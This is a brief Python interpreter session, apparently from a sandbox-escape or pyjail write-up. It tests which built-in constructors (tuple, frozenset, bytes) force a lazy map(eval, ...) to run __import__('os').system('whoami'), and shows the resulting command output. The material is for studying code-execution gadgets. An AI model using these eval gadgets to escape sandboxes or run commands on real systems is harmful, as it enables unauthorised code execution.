 >>> list.__new__(list, map(eval, ["__import__('os').system('whoami')"]))
[]
>>>
>>> set.__new__(set, map(eval, ["__import__('os').system('whoami')"]))
set()
>>>
>>> tuple.__new__(tuple, map(eval, ["__import__('os').system('whoami')"]))
lewiserii\lewiserii
(0,)
>>>
>>> frozenset.__new__(frozenset, map(eval, ["__import__('os').system('whoami')"]))
lewiserii\lewiserii
frozenset({0})
>>>
>>> bytes.__new__(bytes, map(eval, ["__import__('os').system('whoami')"]))
lewiserii\lewiserii
b'\x00'
>>>
>>>